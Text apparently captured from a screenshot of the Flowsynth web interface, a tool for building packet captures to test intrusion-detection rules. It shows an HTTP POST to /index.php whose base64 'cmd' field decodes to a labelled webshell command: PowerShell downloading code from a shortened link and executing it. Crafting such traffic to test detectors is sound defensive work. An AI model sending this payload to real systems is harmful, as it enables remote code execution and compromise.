 localhost/flowsynth/
Flowsynth WebUI
Build
Compile
About
Dalton
.fs
Build Packet Capture
Network Layer
Transport Layer
Payload
Payload Wizards
Raw
HTTP
Certificate
HTTP Request
All linebreaks are replaced with \r\n and the end of the header is replaced with \r\n\r\n.
Autocompute request Content-Length header
HTTP Request (header):
POST /index.php HTTP/1.1
HTTP client body:
cmd=IyBCYWJ5J3MgZmlyc3Qgd2Vic2hlbGwKIyBHcmVldHogMiBkYSBIaXR6cWt3YWQKcG93Z
XJzaGVsbC5leGUgaWV4IChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5
nKCJodHRwOi8vYml0Lmx5L2UwTXc5dyIp
Include HTTP Response
Generate Flowsynth
Cancel